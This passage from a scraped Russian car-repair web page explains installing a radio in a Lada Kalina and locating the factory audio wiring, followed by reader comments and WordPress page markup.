B должны быть подключены к одним и тем же контактам с помощью кнопки обогрева заднего стекла или других аналогичных кнопок. Не забывайте отсоединять батарею во время всех электромонтажных работ.</p><p>Когда все подключено и припаяно, вам необходимо снова проверить систему и убедиться в правильности схемы и соединений. Слайд и съемная панель радио затем заменяются. Последний шаг — проверить, как все работает. Теперь включите и выключите радио последней кнопкой, не беспокоясь о заряде батареи. Одной из приятных особенностей этого подключения является то, что при выключении радио все настройки сохраняются.</p><p>Если радиокнопка была выключена встроенной кнопкой, это не плохо, так как индикатор самой новой кнопки будет продолжать мигать и напоминать вам о необходимости выключения.</p><p>Для тех, кто уже установил радио на другие автомобили семейства Lada, установка мультимедийного устройства в Калине будет абсолютно бессмысленной.</p><h2>Штатная аудиоподготовка</h2><p>На примере своего Универсала хотел бы написать немного о штатной аудиоподготовке Лады Калины. Насколько мне известно сейчас на всех автомобилях, начиная с комплектации «норма», имеется аудиоподготовка, которая включает в себя:</p><ul><li>Штекеры для подключения магнитолы</li><li>Провода для передних колонок</li><li>Провода для задних колонок</li></ul><p>Теперь все с фотографиями и более подробно опишу ниже. Итак, штекеры для подключения магнитолы находятся под заглушкой ниже блока управления отопителем. Если извлечь эту заглушку, то там будут два разъема серого и коричневого цвета.</p><p style="clear: both"><noscript><img decoding="async" src="http://ladakalinablog.ru/wp-content/uploads/2013/04/shteker-kalina.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ladakalinablog.ru/wp-content/uploads/2013/04/shteker-kalina.jpg" /></p><p>Магнитолы подключается очень просто, серый цвет — вверх, коричневый — вниз. Что касается проводов в передних дверях, то чтобы до них добраться, нужно снять обшивку передней двери. Ниже на примере показаны выводы уже в прорезанной под колонку обшивке двери:</p><p style="clear: both"><noscript><img decoding="async" src="http://ladakalinablog.ru/wp-content/uploads/2013/04/provoda-kolonok-pered.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ladakalinablog.ru/wp-content/uploads/2013/04/provoda-kolonok-pered.jpg" /></p><p>А вот задние сначала пришлось немного поискать, с левой стороны провод нашелся быстро, так как находился возле плафона освещения багажника:</p><p style="clear: both"><noscript><img decoding="async" src="http://ladakalinablog.ru/wp-content/uploads/2013/04/provod-zad-kolonka.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ladakalinablog.ru/wp-content/uploads/2013/04/provod-zad-kolonka.jpg" /></p><p>А правый находится под обшивкой багажника, приклеенный скотчем к металлу задней арки, соответственно сначала придется поискать его рукой под обшивкой или же вообще ее снять. Вот на примере уже выведенные провода:</p><p style="clear: both"><noscript><img decoding="async" src="http://ladakalinablog.ru/wp-content/uploads/2013/04/provod-zad-pravyj.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ladakalinablog.ru/wp-content/uploads/2013/04/provod-zad-pravyj.jpg" /></p><p>Многие калиноводы писали, что у них даже на «норме» никаких проводов нету, но я убедился в обратном. Для примера, моя Калина Универсал 2011 года выпуска. Провода задние пробовал подключать к колонке, все отлично работает, музыка льется. Так что установить музыку со штатной аудио-подготовкой проще простого.</p><h3>Похожие статьи</h3><p style="clear: both"><noscript><img decoding="async" src="https://ladakalinablog.ru/wp-content/cache/thumb/dfdf06e75_320x200.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ladakalinablog.ru/wp-content/cache/thumb/dfdf06e75_320x200.jpg" /></p><p>У кого нибудь стоит штатная магнитола ? После 2х лет использования стала страшно глючить,кто сталкивался подскажите ?</p><p>КАКОЙ МАЙФОН,К ШТАТНЫМ РАЗЪЁМАМ КАКОЙ МАЙФОН ПОДОЙДЁТ, ТИПА СОНИ ИЛИ АЛПАЙН…</p><p>Любая, у которой подключение производится через евро разъем.</p><p>Опишите подробнее, пожалуйста, как это сделать.</p><p>Подскажите на хэтче 11 гв. есть задние штатные провода?</p><p>должны быть насколько я знаю</p><p>По теме музыки и штатной подготовки. Магнитола Alpine (модель не помню). Подключена к штатным разъемам. Но как оказывается при подключении согласно схемы к магнитоле один из + проводов (всего их 2) должен размыкаться через замок зажигания. Но штатный разъем питания музыки в Калине имеет только прямое питание от аккумулятора, запараллеленное на 2 контакта. При таком подключении,даже при выключенной магнитоле и снятой панельке, ток потребления в цепи Калины составлял 160 мА. Довольно быстро разряжался аккум (много коротких поездок по городу). Пришлось нужный плюс разорвать кнопкой, которая установлена вместо левой заглушки рядом с аварийкой. Теперь музыка вкл и выкл кнопкой (настройки не сбрасываются, слушать можно и при выключенном зажигании). А ток в цепи при таком отключении 20 мА. Может кому данная инфа пригодится.</p><p>«А левый находится под обшивкой багажника, приклеенный скотчем к металлу задней арки…» <br />Наверное правый все-таки?</p><p>Источники:</p><p><a href="http://expertvaz.ru/lada-kalina/texnicheskie-xarakteristiki-ustanovka-shtatnoj-magnitoly.html" rel="nofollow noopener noreferrer" target="_blank">http://expertvaz.ru/lada-kalina/texnicheskie-xarakteristiki-ustanovka-shtatnoj-magnitoly.html</a><br /> <a href="http://1ladakalina.ru/komplektuyuschie/mms-2-shtatnaya-magnitola.html" rel="nofollow noopener noreferrer" target="_blank">http://1ladakalina.ru/komplektuyuschie/mms-2-shtatnaya-magnitola.html</a><br /> <a href="http://prodemio.ru/podkljuchenie-magnitoly-kalina-2/" rel="nofollow noopener noreferrer" target="_blank">http://prodemio.ru/podkljuchenie-magnitoly-kalina-2/</a><br /> <a href="http://autointerline.ru/kak-ustanovit-2-din-magnitolu-v-kalinu/" rel="nofollow noopener noreferrer" target="_blank">http://autointerline.ru/kak-ustanovit-2-din-magnitolu-v-kalinu/</a><br /> <a href="http://ladakalinablog.ru/shtatnaya-audiopodgotovka/" rel="nofollow noopener noreferrer" target="_blank">http://ladakalinablog.ru/shtatnaya-audiopodgotovka/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-1928" class="post-ratings"  data-nonce="52795d3cc6"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1928, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1928, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1928, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1928, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1928, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1928, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1928, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1928, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1928, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1928, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1928-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Установка магнитолы калина 2 универсал"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-03-24"><meta itemprop="dateModified" content="2020-03-24"> <a itemprop="url" href="https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html" style="display:none">Установка магнитолы калина 2 универсал</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/67/125ff45fe90e667_320x200.jpg" alt="Установка магнитолы калина 2 универсал"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/67/125ff45fe90e667_320x200.jpg" alt="Установка магнитолы калина 2 универсал"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="http://priora-remont.ru/wp-content/uploads/2016/08/IMG_5720-1024x768.jpg" alt="Приора замена заднего подшипника ступицы" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/8a/ad12cc417bbd98a_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="http://priora-remont.ru/wp-content/uploads/2016/08/IMG_5720-1024x768.jpg" alt="Приора замена заднего подшипника ступицы" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/8a/ad12cc417bbd98a_205x198.jpg"></div> <a href="https://avtoshkolak.ru/ustrojstvo/priora-zamena-zadnego-podshipnika-stupitsy.html">Приора замена заднего подшипника ступицы</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '19';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/remont/ustanovka-magnitoly-kalina-2-universal.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link 